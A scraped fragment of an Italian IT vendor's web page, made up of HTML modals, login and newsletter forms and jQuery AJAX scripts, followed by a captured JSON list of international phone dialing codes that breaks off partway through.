<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-127").trigger("click");
        $("#product-link-281").trigger("click");
        $("#product-link-281").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "101049",
                ProductID: "281"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab 